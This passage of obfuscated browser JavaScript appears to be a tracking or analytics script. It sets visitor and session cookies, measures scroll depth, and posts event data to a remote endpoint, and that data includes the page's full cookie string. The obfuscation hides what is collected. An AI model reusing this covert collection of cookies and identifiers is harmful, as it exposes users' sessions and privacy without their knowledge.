_0x45311b=window[_0x3fea4d(0x871,'gSIs')][_0x3fea4d(0xa97,'4Q2m')];if(sb_sO59Gt9Mgu(_0x117f61))_0x4ccb0d[_0x3fea4d(0xced,'kTrd')](_0x4ccb0d[_0x3fea4d(0x87d,'*h*f')],_0x4ccb0d[_0x3fea4d(0x450,'0Nxi')])?_0x4ccb0d[_0x3fea4d(0xa4c,'0Nxi')](_0x4a932a,_0x2209ac):(_0x1af2da=_0x4ccb0d[_0x3fea4d(0x95d,'Qfv$')](sb_sO59Gt9Mgu,_0x117f61),_0x1af2da===''&&(_0x4ccb0d[_0x3fea4d(0x3ca,'B^Gj')](_0x4ccb0d['thSgj'],_0x4ccb0d[_0x3fea4d(0x11b,'j$nd')])?_0x1af2da=_0x4ccb0d[_0x3fea4d(0x848,'*h*f')](sb_QGtDPbZo2R):_0x298889['push'](_0x3f802c[_0x3c4a5d][_0x3fea4d(0xb09,'rEp&')]())));else{if(_0x4ccb0d[_0x3fea4d(0x84f,'(vb#')](_0x4ccb0d['DrrGB'],_0x4ccb0d['DrrGB'])){const _0x5c0b94=_0x31f235?function(){const _0x4f571f=_0x3fea4d;if(_0x5b1e54){const _0x37d58d=_0x3c53a9[_0x4f571f(0x417,'mO$2')](_0x130da8,arguments);return _0x1a7716=null,_0x37d58d;}}:function(){};return _0x12dca5=![],_0x5c0b94;}else _0x1af2da=sb_QGtDPbZo2R();}const _0x4d11e4=_0x4ccb0d[_0x3fea4d(0xda9,'FGBb')](sb_sO59Gt9Mgu,_0x4ccb0d[_0x3fea4d(0x53b,'[a[y')]),_0x44fc02=window['location'][_0x3fea4d(0x8c6,'y$]]')];if(_0x4ccb0d[_0x3fea4d(0x50d,'ku@0')](typeof _0x1af2da,_0x4ccb0d[_0x3fea4d(0xbfc,'4NPg')])||_0x4ccb0d[_0x3fea4d(0x419,'!Fm[')](_0x1af2da,'{}')){document[_0x3fea4d(0x91d,'%%UT')]=_0x4ccb0d[_0x3fea4d(0x1c6,'7l%l')](_0x4ccb0d[_0x3fea4d(0x9c4,'%y5x')](_0x4ccb0d[_0x3fea4d(0x467,'DEBT')](_0x117f61,'='),_0x4ccb0d[_0x3fea4d(0x24b,'YZ8v')](_0x1af2da,'')),_0x1a5f0b)+(_0x3fea4d(0x1c7,'BMXS')+_0x45311b+_0x3fea4d(0x6e2,'BMXS'));if(_0x4ccb0d[_0x3fea4d(0xe21,'s!pT')](!_0x4d11e4,_0x44fc02)){const _0xfe6997=_0x4ccb0d[_0x3fea4d(0x1cf,'7l%l')];document[_0x3fea4d(0x8d7,'gePt')]=_0x4ccb0d[_0x3fea4d(0x43c,'0Nxi')](_0x4ccb0d['XPXiU'](_0x4ccb0d[_0x3fea4d(0x43c,'0Nxi')](_0xfe6997,'=')+(_0x44fc02?.[_0x3fea4d(0x4b7,'mO$2')](0x1)||''),_0x1a5f0b),_0x3fea4d(0xc8a,'bCEM')+_0x45311b+_0x3fea4d(0x234,'y$]]'));}}}function _0x9234(_0x4529de,_0x941739){const _0x5b26ee=_0x3f70();return _0x9234=function(_0x340a35,_0x80b68c){_0x340a35=_0x340a35-0xf0;let _0x510af8=_0x5b26ee[_0x340a35];if(_0x9234['PzayHr']===undefined){var _0x3f61a1=function(_0x2e8ac0){const _0x300333='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x28ce13='',_0xe0306d='',_0x2f8a9f=_0x28ce13+_0x3f61a1;for(let _0xe594c0=0x0,_0x2acb52,_0x3015f3,_0x22049c=0x0;_0x3015f3=_0x2e8ac0['charAt'](_0x22049c++);~_0x3015f3&&(_0x2acb52=_0xe594c0%0x4?_0x2acb52*0x40+_0x3015f3:_0x3015f3,_0xe594c0++%0x4)?_0x28ce13+=_0x2f8a9f['charCodeAt'](_0x22049c+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x2acb52>>(-0x2*_0xe594c0&0x6)):_0xe594c0:0x0){_0x3015f3=_0x300333['indexOf'](_0x3015f3);}for(let _0x2da271=0x0,_0x36eb38=_0x28ce13['length'];_0x2da271<_0x36eb38;_0x2da271++){_0xe0306d+='%'+('00'+_0x28ce13['charCodeAt'](_0x2da271)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe0306d);};const _0x92344b=function(_0x32d047,_0x3ecafd){let _0x31b345=[],_0x1c6cbb=0x0,_0x2d7c46,_0xf5e6d='';_0x32d047=_0x3f61a1(_0x32d047);let _0x9686ca;for(_0x9686ca=0x0;_0x9686ca<0x100;_0x9686ca++){_0x31b345[_0x9686ca]=_0x9686ca;}for(_0x9686ca=0x0;_0x9686ca<0x100;_0x9686ca++){_0x1c6cbb=(_0x1c6cbb+_0x31b345[_0x9686ca]+_0x3ecafd['charCodeAt'](_0x9686ca%_0x3ecafd['length']))%0x100,_0x2d7c46=_0x31b345[_0x9686ca],_0x31b345[_0x9686ca]=_0x31b345[_0x1c6cbb],_0x31b345[_0x1c6cbb]=_0x2d7c46;}_0x9686ca=0x0,_0x1c6cbb=0x0;for(let _0x3de9e9=0x0;_0x3de9e9<_0x32d047['length'];_0x3de9e9++){_0x9686ca=(_0x9686ca+0x1)%0x100,_0x1c6cbb=(_0x1c6cbb+_0x31b345[_0x9686ca])%0x100,_0x2d7c46=_0x31b345[_0x9686ca],_0x31b345[_0x9686ca]=_0x31b345[_0x1c6cbb],_0x31b345[_0x1c6cbb]=_0x2d7c46,_0xf5e6d+=String['fromCharCode'](_0x32d047['charCodeAt'](_0x3de9e9)^_0x31b345[(_0x31b345[_0x9686ca]+_0x31b345[_0x1c6cbb])%0x100]);}return _0xf5e6d;};_0x9234['GSjpwB']=_0x92344b,_0x4529de=arguments,_0x9234['PzayHr']=!![];}const _0x443f21=_0x5b26ee[0x0],_0x56aa1c=_0x340a35+_0x443f21,_0x3f70d5=_0x4529de[_0x56aa1c];if(!_0x3f70d5){if(_0x9234['CKPDqX']===undefined){const _0x3c0591=function(_0x21ee7d){this['NqxfqD']=_0x21ee7d,this['TDEpgl']=[0x1,0x0,0x0],this['AgELUV']=function(){return'newState';},this['XbqmCw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['msKSmz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3c0591['prototype']['GZqkln']=function(){const _0x56b34d=new RegExp(this['XbqmCw']+this['msKSmz']),_0x49e491=_0x56b34d['test'](this['AgELUV']['toString']())?--this['TDEpgl'][0x1]:--this['TDEpgl'][0x0];return this['gIGPkJ'](_0x49e491);},_0x3c0591['prototype']['gIGPkJ']=function(_0xbf9008){if(!Boolean(~_0xbf9008))return _0xbf9008;return this['KNMRjR'](this['NqxfqD']);},_0x3c0591['prototype']['KNMRjR']=function(_0x1eca7a){for(let _0x2abfbc=0x0,_0x27d083=this['TDEpgl']['length'];_0x2abfbc<_0x27d083;_0x2abfbc++){this['TDEpgl']['push'](Math['round'](Math['random']())),_0x27d083=this['TDEpgl']['length'];}return _0x1eca7a(this['TDEpgl'][0x0]);},new _0x3c0591(_0x9234)['GZqkln'](),_0x9234['CKPDqX']=!![];}_0x510af8=_0x9234['GSjpwB'](_0x510af8,_0x80b68c),_0x4529de[_0x56aa1c]=_0x510af8;}else _0x510af8=_0x3f70d5;return _0x510af8;},_0x9234(_0x4529de,_0x941739);}function sb_FcrMkg6qRO(_0x355b5f){const _0xa47f52=_0x55bd57,_0x25b412={'AGxIy':_0xa47f52(0xc97,'iZ@q'),'CTNDD':function(_0x5967a1,_0x5ebeb2){return _0x5967a1(_0x5ebeb2);},'LXNKf':function(_0x4bae20,_0x461b3e){return _0x4bae20*_0x461b3e;},'TmDkU':function(_0x5a4a1d,_0x413c6c){return _0x5a4a1d*_0x413c6c;},'KlHFL':';\x20expires=','kRttm':function(_0x4a1ec8,_0x2221a7){return _0x4a1ec8!=_0x2221a7;},'hnelx':_0xa47f52(0x60b,'[a[y'),'kucrK':function(_0x33e162,_0x156b2c){return _0x33e162!=_0x156b2c;},'iolWG':'dataLayer','bPqdL':function(_0x4ab1ef,_0x4906d8){return _0x4ab1ef+_0x4906d8;},'gVDBb':function(_0x3cfc93,_0x537824){return _0x3cfc93+_0x537824;},'PBDlA':function(_0x3399ba,_0x2878ae){return _0x3399ba==_0x2878ae;},'xYOVu':function(_0x417f11,_0x3ceb7d){return _0x417f11!==_0x3ceb7d;},'zdsiX':function(_0x5759a7,_0x4137e5){return _0x5759a7+_0x4137e5;},'QvEmC':function(_0x208e53,_0x5c3dc5){return _0x208e53||_0x5c3dc5;},'igXjZ':function(_0x5c4997,_0x4e1562){return _0x5c4997+_0x4e1562;},'tofba':function(_0x95bdea,_0x500f52){return _0x95bdea+_0x500f52;},'FsqRu':function(_0x48784b,_0x1b125c){return _0x48784b+_0x1b125c;}};let _0x449112='',_0x5e5838=_0x25b412[_0xa47f52(0x120,'[a[y')];const _0x5bef53=_0x25b412[_0xa47f52(0xa38,'2A4c')](sb_bbYHnkmgUK,_0x25b412[_0xa47f52(0x8de,'Skg9')](_0x25b412['TmDkU'](0x18,0x3c)*0x3c,0x3e8));_0x449112=_0x25b412[_0xa47f52(0x33c,'1DWE')]+_0x5bef53[_0xa47f52(0x4e2,'7l%l')+'g']();for(const [_0x301958,_0x4e020f]of Object[_0xa47f52(0xa5f,'B^Gj')](_0x355b5f)){if(_0x25b412[_0xa47f52(0x510,'gAkl')](_0x301958,_0x25b412[_0xa47f52(0x5f6,'mO$2')])&&_0x25b412[_0xa47f52(0x91f,']V&&')](_0x301958,'innerHTML')&&_0x25b412[_0xa47f52(0xd28,'bUpW')](_0x301958,_0x25b412['iolWG'])){const _0x267caf=_0x25b412[_0xa47f52(0x8ba,'gAkl')](_0x25b412[_0xa47f52(0x341,'a(X[')](_0x5e5838,'_'),_0x301958),_0x2efda2=window[_0xa47f52(0x97b,'y$]]')][_0xa47f52(0x35b,'%y5x')];if(_0x25b412['PBDlA'](_0x301958,'cookie_id')){if(_0x25b412['xYOVu'](_0xa47f52(0xdf7,'bUpW'),_0xa47f52(0x3f8,'Q5Jm')))document[_0xa47f52(0x14b,'Fhl2')]=_0x25b412[_0xa47f52(0xae3,')iex')](_0x25b412['bPqdL'](_0x267caf+'=',_0x25b412[_0xa47f52(0x5ba,'Fhl2')](_0x4e020f,''))+_0x449112,_0xa47f52(0x9ae,'iZ@q')+_0x2efda2+_0xa47f52(0x258,']V&&'));else{if(_0x3ef345){const _0x51350d=_0x47b311['apply'](_0x33c27f,arguments);return _0x1b9054=null,_0x51350d;}}}else document[_0xa47f52(0xdff,'tfwx')]=_0x25b412[_0xa47f52(0xc0a,'gePt')](_0x25b412[_0xa47f52(0x469,'ku@0')](_0x25b412[_0xa47f52(0x829,'bCEM')](_0x25b412[_0xa47f52(0x378,'iZ@q')](_0x267caf,'='),JSON['stringify'](_0x4e020f)||''),_0x449112),';Domain=.'+_0x2efda2+';\x20\x20path=/');}}}function sb_bbYHnkmgUK(_0x1809c7){const _0x168b89=_0x55bd57,_0x665e3e=new Date();return _0x665e3e[_0x168b89(0xd49,'%y5x')](_0x665e3e['getTime']()+_0x1809c7),_0x665e3e;}function sb_a6QWRXvEDK(_0x4df446){let _0x44b118=new TextEncoder();return _0x44b118['encode'](_0x4df446);}function sb_QGtDPbZo2R(){const _0x54ea1c=_0x55bd57,_0x204139={'DHPdz':function(_0x15b1b9,_0x5218b8){return _0x15b1b9===_0x5218b8;},'Jvbzl':'consent','wLjoG':_0x54ea1c(0x8bd,'(vb#'),'WNZfj':_0x54ea1c(0x136,'(vb#'),'QFoNg':'2147483647','tPbjE':_0x54ea1c(0x36d,'4EWp'),'sAiLa':function(_0x135225,_0x529a1d){return _0x135225===_0x529a1d;},'qKpsa':'CmMHK','FITvj':function(_0xcf851a,_0x121e36){return _0xcf851a|_0x121e36;},'EAmoU':function(_0x947f1c,_0x331cf6){return _0x947f1c*_0x331cf6;},'MKTEF':function(_0x401996,_0x4444fb){return _0x401996==_0x4444fb;},'NdoGI':function(_0x5424d6,_0x5daf5e){return _0x5424d6|_0x5daf5e;},'cXoil':function(_0x519e92,_0x318bd0){return _0x519e92&_0x318bd0;}};return(_0x54ea1c(0x3f3,'kTrd')+_0x54ea1c(0x859,'4EWp')+_0x54ea1c(0x6f5,'j$nd')+_0x54ea1c(0xcc1,'^twf'))[_0x54ea1c(0xa69,'bCEM')](/[xy]/g,function(_0x32ea16){const _0x2ab8db=_0x54ea1c,_0x19a499={'BsdzK':function(_0x43c7a0,_0x3e3caf){const _0x2c23ea=_0x9234;return _0x204139[_0x2c23ea(0x514,'gePt')](_0x43c7a0,_0x3e3caf);},'ZbIkR':_0x204139[_0x2ab8db(0x302,'1DWE')],'tacAl':_0x204139['wLjoG'],'sWBvB':_0x204139[_0x2ab8db(0xa74,'gePt')],'yWMiz':_0x204139[_0x2ab8db(0x9d5,'Xu!f')],'AZvjd':_0x204139[_0x2ab8db(0xd9e,'ku@0')]};if(_0x204139[_0x2ab8db(0x1b7,'j$nd')](_0x204139['qKpsa'],_0x204139[_0x2ab8db(0xd26,'(C7z')])){var _0x2822d7=_0x204139[_0x2ab8db(0xb6e,'*lZL')](_0x204139[_0x2ab8db(0x509,'iZ@q')](Math[_0x2ab8db(0x4ab,'gSIs')](),0x10),0x0),_0x5e33b2=_0x204139[_0x2ab8db(0x539,'(C7z')](_0x32ea16,'x')?_0x2822d7:_0x204139['NdoGI'](_0x204139[_0x2ab8db(0xa0c,'y$]]')](_0x2822d7,0x3),0x8);return _0x5e33b2[_0x2ab8db(0x73b,'oZ)0')](0x10);}else{const _0x4347c9={'hdXcX':function(_0x2a3103,_0x27e722){const _0x5534ed=_0x2ab8db;return _0x19a499[_0x5534ed(0xb9c,'Skg9')](_0x2a3103,_0x27e722);},'IHojC':_0x19a499['ZbIkR'],'HDkTb':_0x19a499[_0x2ab8db(0x72b,'^twf')],'lYKFa':_0x19a499['sWBvB'],'atPTR':_0x19a499['yWMiz'],'gNVpF':_0x19a499[_0x2ab8db(0xba3,'^twf')]},_0x4b3c86=_0x13bce4['querySelec'+_0x2ab8db(0xd84,'oKEL')]('*');_0x4b3c86['forEach'](_0x5dcbb4=>{const _0x5d1a80=_0x2ab8db;if(_0x4347c9[_0x5d1a80(0xd13,'(vb#')](_0x5dcbb4['id'],_0x4347c9['IHojC'])||_0x5dcbb4[_0x5d1a80(0x8bb,'%%UT')](_0x4347c9['HDkTb']))return;const _0x9053b9=_0x70d655[_0x5d1a80(0xc21,'bUpW')+_0x5d1a80(0xa5a,'B^Gj')](_0x5dcbb4),_0x52acb3=_0x9053b9['getPropert'+_0x5d1a80(0x805,'bCEM')](_0x4347c9['lYKFa']);_0x4347c9[_0x5d1a80(0x28b,'Qfv$')](_0x52acb3,_0x4347c9['atPTR'])&&(_0x5dcbb4[_0x5d1a80(0x64e,'4NPg')]['setPropert'+'y'](_0x5d1a80(0x347,'iZ@q'),'1000',_0x4347c9[_0x5d1a80(0x902,'!Fm[')]),_0x2b9d31[_0x5d1a80(0x39d,'bCEM')](_0x5d1a80(0x5d8,'%y5x')+'index\x20for\x20'+_0x5d1a80(0x973,'2A4c'),_0x5dcbb4));});}});}async function sb_1HeUmhOpr6(_0x5bb96b){const _0x31a052=_0x55bd57,_0x28d558={'Qpgkq':'close','FamwF':function(_0x5202ac,_0x1a237b){return _0x5202ac*_0x1a237b;},'DQrIT':function(_0x41ddde,_0x43bd0d){return _0x41ddde*_0x43bd0d;},'ObwBu':function(_0x1610fb,_0x5c4ebd){return _0x1610fb*_0x5c4ebd;},'OhRQO':function(_0x2cf42d,_0x40ffbe){return _0x2cf42d+_0x40ffbe;},'kESag':_0x31a052(0xaea,'1DWE'),'MnOQP':_0x31a052(0x326,'y$]]')+_0x31a052(0x5f0,'@CW$'),'coqgC':_0x31a052(0x69d,'tfwx'),'RFzjF':function(_0x16768f,_0x1fab67){return _0x16768f(_0x1fab67);},'qdgGf':_0x31a052(0xb4d,'Xu!f')+'d','MERZr':function(_0x4de1e8,_0x388056){return _0x4de1e8(_0x388056);},'cdiaR':_0x31a052(0xd87,'^twf')+'d','dRRsR':'object','HSGAE':function(_0x106b92,_0x53ed3b){return _0x106b92==_0x53ed3b;},'SaEpN':function(_0x293845,_0x2a02e8){return _0x293845===_0x2a02e8;},'Roylt':_0x31a052(0x3d9,'tfwx'),'oiHVp':function(_0x4ac3ed,_0x102e00){return _0x4ac3ed!==_0x102e00;},'axcDp':'dwxRC','vYBOR':function(_0xaa134a,_0x103678){return _0xaa134a==_0x103678;},'ruqES':_0x31a052(0x516,'gSIs'),'vLosX':function(_0x2c1ddf,_0x24ca93){return _0x2c1ddf===_0x24ca93;},'GbmQQ':function(_0x17fdf5,_0x452906){return _0x17fdf5(_0x452906);},'RvMaQ':_0x31a052(0xb7f,'Skg9'),'hOQYN':function(_0x510b72){return _0x510b72();},'UPVJP':_0x31a052(0xac4,'YZ8v')+_0x31a052(0x890,'DEBT'),'FDaNn':_0x31a052(0x1da,'B^Gj')+'ent','oAhgH':function(_0x440212,_0x22e034){return _0x440212===_0x22e034;},'OSqjf':'NdwhC','yGZQU':function(_0x1c603f,_0x44263c){return _0x1c603f===_0x44263c;},'YZIHK':'rTkoR','wEiGo':_0x31a052(0xa1f,'(vb#'),'JhhIQ':_0x31a052(0x47b,'@1k9'),'fkGYs':_0x31a052(0x213,'rEp&')+'pe','fXXZb':_0x31a052(0xadf,']V&&')+_0x31a052(0x877,'y$]]')+_0x31a052(0x187,'[a[y')};_0x5bb96b[_0x31a052(0x40e,'B^Gj')]=document[_0x31a052(0x180,'FGBb')][_0x31a052(0x623,'4Q2m')](';'),_0x5bb96b[_0x31a052(0x84c,'j$nd')]=sbBrandId,_0x5bb96b[_0x31a052(0x922,'ku@0')]=_0x28d558[_0x31a052(0x2a6,'gSIs')](sb_sO59Gt9Mgu,_0x31a052(0x72e,'4NPg')+'d')?_0x28d558[_0x31a052(0xbbc,'kTrd')](sb_sO59Gt9Mgu,_0x28d558['qdgGf']):'',_0x5bb96b[_0x31a052(0xa78,'2A4c')]=_0x28d558[_0x31a052(0x67e,'Xu!f')](sb_sO59Gt9Mgu,_0x28d558[_0x31a052(0xad4,'Xu!f')])?_0x28d558[_0x31a052(0xc4f,'oKEL')](sb_sO59Gt9Mgu,'s_sessionI'+'d'):'';typeof _0x5bb96b[_0x31a052(0x803,'kTrd')]==_0x28d558[_0x31a052(0x3c5,'qx*F')]&&delete _0x5bb96b[_0x31a052(0xcfb,'qx*F')];_0x28d558['HSGAE'](typeof _0x5bb96b[_0x31a052(0x56a,'@CW$')],_0x28d558[_0x31a052(0xb5b,'(vb#')])&&(_0x28d558['SaEpN'](_0x31a052(0x8e5,'[a[y'),_0x28d558[_0x31a052(0x3a3,'bUpW')])?_0x1e337f=_0x59cb9d():delete _0x5bb96b[_0x31a052(0xbb6,'j$nd')]);if(sbIntegrate){if(_0x28d558[_0x31a052(0x2c7,'4EWp')](_0x28d558[_0x31a052(0xb08,'2A4c')],_0x31a052(0xbed,'^twf')))_0x5bb96b[_0x31a052(0x73d,'4EWp')+_0x31a052(0x785,'iZ@q')]=sbIntegrate,_0x28d558[_0x31a052(0x812,'4EWp')](sbIntegrate,_0x28d558[_0x31a052(0xd8e,'DEBT')])&&(_0x28d558[_0x31a052(0x60e,'B^Gj')](_0x31a052(0x8cf,'qx*F'),'prEzW')?_0x28d558[_0x31a052(0x649,'[a[y')](sb_FcrMkg6qRO,_0x5bb96b):(_0x34c641=new _0x2210bc(_0x4812a5),_0x3917ae['addEventLi'+_0x31a052(0x32f,'(C7z')](_0x31a052(0xb87,'Fhl2'),_0x30c8d1=>{}),_0x547457[_0x31a052(0xab7,'oKEL')+_0x31a052(0x74a,'!Fm[')](_0x31a052(0xc36,'mO$2'),_0x45d119=>{}),_0x3a4c45[_0x31a052(0x6ee,'gePt')+_0x31a052(0x32f,'(C7z')](_0x28d558[_0x31a052(0x6c5,'4EWp')],async _0x62307c=>{_0x43c2e4=null;})));else{const _0x5845ce=_0x1b74ee[_0x31a052(0x406,'@CW$')]['split']('\x20'),_0x2ac37f=_0x5845ce[0x0];if(_0x2ac37f>0x0){const _0xa26f05=_0x28d558[_0x31a052(0x496,'Q5Jm')](_0x28d558[_0x31a052(0x440,'(C7z')](_0x28d558[_0x31a052(0xda7,'0Nxi')](_0x2ac37f,0x18),0x3c),0x3c)*0x3e8,_0x48a12a=new _0x3254fe();_0x18d4c9=_0x28d558[_0x31a052(0x482,'^twf')](_0x48a12a['getTime'](),_0xa26f05);}}}let _0x40ccbd=sb_sO59Gt9Mgu(_0x28d558[_0x31a052(0xda6,'gePt')])||'';_0x28d558[_0x31a052(0x375,'BMXS')](_0x5bb96b['visitorId'],'')&&_0x40ccbd&&(await _0x28d558[_0x31a052(0x533,'@1k9')](sb_9XhgWqFumi),_0x5bb96b['visitorId']=_0x28d558[_0x31a052(0x9a2,'%%UT')](sb_sO59Gt9Mgu,_0x31a052(0x241,'0Nxi')+'d'));_0x5bb96b[_0x31a052(0x46a,'Fhl2')]==''&&_0x40ccbd&&(await sb_tBUkhdFW73(),_0x5bb96b[_0x31a052(0x46c,'B^Gj')]=sb_sO59Gt9Mgu(_0x28d558['cdiaR']));const _0x3bdb54=_0x28d558[_0x31a052(0x5ab,'gePt')](sb_sO59Gt9Mgu,_0x28d558['UPVJP']);if(_0x28d558[_0x31a052(0x6c8,'@1k9')](_0x40ccbd,'')&&!_0x3bdb54){let _0xa2387b=JSON[_0x31a052(0x5ce,'Xu!f')](localStorage[_0x31a052(0xa9f,'0Nxi')](_0x28d558[_0x31a052(0x740,'4EWp')]))||[];_0xa2387b[_0x31a052(0xa4e,'Q5Jm')](_0x5bb96b),localStorage[_0x31a052(0x2a5,'y$]]')]('waiting_ev'+_0x31a052(0x486,'^twf'),JSON[_0x31a052(0x592,'@CW$')](_0xa2387b));}else{const _0x3ff01f=_0x28d558[_0x31a052(0x448,'bUpW')](sb_sO59Gt9Mgu,_0x28d558[_0x31a052(0x2b0,'rEp&')]);if(!_0x3ff01f){if(_0x28d558[_0x31a052(0x93c,'%y5x')](_0x28d558[_0x31a052(0xb99,'0Nxi')],_0x28d558['OSqjf'])){if(sbWebsocket&&_0x28d558['yGZQU'](sbWebsocket[_0x31a052(0xdf3,'oZ)0')],0x1))_0x28d558[_0x31a052(0x8a5,'FGBb')]===_0x28d558[_0x31a052(0x388,'gAkl')]?_0x91d000[_0x31a052(0x356,'1DWE')+'te'](_0x28d558[_0x31a052(0x2c9,'O1W5')],_0x28d558[_0x31a052(0xad3,'(C7z')](_0x28d558['OhRQO'](_0x4088fc,_0x28d558[_0x31a052(0x833,'^twf')]),_0x3c4689)):sbWebsocket[_0x31a052(0xcaa,'s!pT')](JSON[_0x31a052(0xde3,'!Fm[')](_0x5bb96b));else{const _0x40d7bb=new XMLHttpRequest();_0x40d7bb[_0x31a052(0x5ca,'1DWE')](_0x28d558[_0x31a052(0xab5,'O1W5')],sbUrl),_0x40d7bb[_0x31a052(0xc3a,'gAkl')+_0x31a052(0x457,'0Nxi')](_0x28d558[_0x31a052(0xd51,'*lZL')],_0x28d558['fXXZb']),_0x40d7bb[_0x31a052(0xa9a,'%%UT')](JSON[_0x31a052(0x219,'Skg9')](_0x5bb96b));}}else _0x188488['device']=_0x31a052(0xd09,'oKEL'),_0x24b14c[_0x31a052(0x372,'%y5x')+'e']=_0x28d558[_0x31a052(0xb34,'%y5x')];}}}function sb_QFILgQBqPA(_0x1200ab){const _0x5dc7d0=_0x55bd57,_0x2f3fe0={'SVdDO':function(_0x344f10,_0x2cdb0e){return _0x344f10(_0x2cdb0e);}};_0x2f3fe0[_0x5dc7d0(0xce5,'*lZL')](sb_7nVanOS5z5,{'event':_0x1200ab});}function sb_doomjIb6I8(_0x213345){const _0x2d4dc8=_0x55bd57,_0x3372b2={'RttjM':function(_0x45b761){return _0x45b761();},'YMzrz':_0x2d4dc8(0xd5b,'gSIs'),'ElGEw':function(_0x310fa0,_0xc83ffe){return _0x310fa0+_0xc83ffe;},'FFmEM':_0x2d4dc8(0x1bb,'qx*F')+'Id=','WwsAo':function(_0x291f66,_0x226899){return _0x291f66==_0x226899;},'UtYpe':_0x2d4dc8(0x2d9,'iZ@q'),'euxsG':_0x2d4dc8(0xa08,'@CW$')+_0x2d4dc8(0xa0a,'j$nd')+_0x2d4dc8(0xe27,'%y5x')+_0x2d4dc8(0x12a,'BMXS')+'path=/;Dom'+_0x2d4dc8(0x8f9,'YZ8v'),'tTuga':function(_0x2ac1e3,_0x5b9001){return _0x2ac1e3+_0x5b9001;},'pXnkr':function(_0x87e6c4,_0xed7b7e){return _0x87e6c4-_0xed7b7e;},'WOtjo':function(_0x4a1d24,_0x38d042){return _0x4a1d24>_0x38d042;},'cNSsi':function(_0x3bfa17,_0xfe4727){return _0x3bfa17-_0xfe4727;},'LugbZ':function(_0x24cbc2,_0x57cb3b){return _0x24cbc2-_0x57cb3b;},'tKrYs':function(_0x408a5e,_0x49185a){return _0x408a5e+_0x49185a;},'DIIUD':_0x2d4dc8(0x3ef,'gePt')+_0x2d4dc8(0x857,'a(X[')+_0x2d4dc8(0xb3d,'[a[y')+_0x2d4dc8(0xa9e,'gePt')+_0x2d4dc8(0xac1,'Qfv$'),'OBGuQ':function(_0x2d46f6,_0x340478){return _0x2d46f6+_0x340478;},'fmylN':function(_0x1df997,_0x116e74){return _0x1df997*_0x116e74;},'Ksmaj':function(_0x5c8aaf,_0xc364a0){return _0x5c8aaf*_0xc364a0;},'MwdLS':_0x2d4dc8(0xc72,'gAkl'),'iibxG':function(_0x313bb5,_0x3c8d32){return _0x313bb5>=_0x3c8d32;},'WegQT':function(_0x162044,_0x3a8d97){return _0x162044<_0x3a8d97;},'Ssnto':_0x2d4dc8(0xb2b,'%y5x'),'KtWKc':function(_0x21cfc7,_0x26b424){return _0x21cfc7!=_0x26b424;},'BlNpM':_0x2d4dc8(0x58d,'DEBT'),'PIVkV':function(_0x4f63f0,_0x580c40){return _0x4f63f0!==_0x580c40;},'pKrzY':'AKefV','IJNea':'DhonK','ETPIk':function(_0x5b2bd3,_0x2d2163){return _0x5b2bd3===_0x2d2163;},'tRAXU':_0x2d4dc8(0xa6b,'DEBT'),'cVQLy':function(_0x136e48,_0x5cedc9){return _0x136e48!=_0x5cedc9;},'eZBLm':_0x2d4dc8(0xb59,'oZ)0'),'RjAtg':function(_0x2db894,_0x3201ee){return _0x2db894(_0x3201ee);}},_0x5d71d6=_0x3372b2[_0x2d4dc8(0xab4,'*h*f')](window[_0x2d4dc8(0xad5,'gAkl')]/_0x3372b2[_0x2d4dc8(0x11d,']V&&')](document['getElement'+_0x2d4dc8(0x9ba,'bCEM')](_0x3372b2[_0x2d4dc8(0x212,'*h*f')])[0x0][_0x2d4dc8(0x686,'O1W5')+'ht'],window[_0x2d4dc8(0x5a6,'4Q2m')+'t']),0x64);let _0x1ce7a5=![];if(_0x3372b2[_0x2d4dc8(0x1ff,'Fhl2')](_0x5d71d6,0x19)&&_0x3372b2[_0x2d4dc8(0x936,'mO$2')](_0x5d71d6,0x32))_0x3372b2[_0x2d4dc8(0x19f,'@1k9')]===_0x2d4dc8(0xc05,'@CW$')?_0x3372b2['RttjM'](_0x24c3ea):_0x3372b2[_0x2d4dc8(0x96b,'4Q2m')](scrollPercentSb[_0x2d4dc8(0x80c,'^twf')]()[_0x2d4dc8(0xccf,'ku@0')](0x0,0x2),0x19)&&(_0x3372b2[_0x2d4dc8(0x202,'oKEL')]===_0x3372b2[_0x2d4dc8(0x58a,'Skg9')]?(scrollPercentSb=0x19,_0x1ce7a5=!![]):_0x59f78d[_0x2d4dc8(0xd77,'%%UT')+'te'](_0x3372b2[_0x2d4dc8(0xd92,'7l%l')],_0x3372b2[_0x2d4dc8(0x2f9,'tfwx')](_0x50eb64,_0x3372b2[_0x2d4dc8(0x90a,'gAkl')])+_0x3c87fa));else{if(_0x3372b2[_0x2d4dc8(0xb80,'DEBT')](_0x5d71d6,0x32)&&_0x3372b2[_0x2d4dc8(0x323,'[a[y')](_0x5d71d6,0x4b)){if(_0x3372b2['PIVkV'](_0x2d4dc8(0x6aa,'4EWp'),_0x3372b2['pKrzY'])){if(scrollPercentSb[_0x2d4dc8(0xb2c,'y$]]')]()[_0x2d4dc8(0xd95,'1DWE')](0x0,0x2)!=0x32){if(_0x3372b2['IJNea']!==_0x2d4dc8(0xa75,'mO$2'))scrollPercentSb=0x32,_0x1ce7a5=!![];else{const _0x4711c6=_0x20a38b['location'][_0x2d4dc8(0x3ea,'Q5Jm')],_0x18c0f3=_0x4711c6[_0x2d4dc8(0xd08,'*lZL')](0x0,0x4);let _0x74808c=_0x4711c6;_0x3372b2[_0x2d4dc8(0x931,'[a[y')](_0x18c0f3,_0x3372b2[_0x2d4dc8(0xde6,'1DWE')])&&(_0x74808c=_0x4711c6[_0x2d4dc8(0xa41,'BMXS')](0x4,_0x4711c6[_0x2d4dc8(0x345,'!Fm[')]));const 